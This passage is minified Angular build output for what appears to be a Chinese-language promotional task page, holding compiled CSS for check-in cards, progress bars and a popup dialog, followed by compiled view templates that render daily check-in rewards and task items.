.table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#c2a77d;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#fff1da;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#c2a77d;border-color:#c2a77d}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#c2a77d;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGBB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;-webkit-transform:rotateX(42deg);transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function Nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function Dl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Nl)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function Sl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function Hl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Sl)),e["\u0275did"](4,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function Ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function Fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Al(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function El(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function Vl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ll)),e["\u0275did"](13,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Fl)),e["\u0275did"](16,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,wl.b,wl.a)),e["\u0275did"](18,770048,null,0,kl.a,[p.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Al)),e["\u0275did"](22,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,El)),e["\u0275did"](26,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function Gl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function jl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function $l(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.login()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dl)),e["\u0275did"](6,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Hl)),e["\u0275did"](9,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vl)),e["\u0275did"](13,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Gl)),e["\u0275did"](15,16384,null,0,r.NgIf,[e.Vie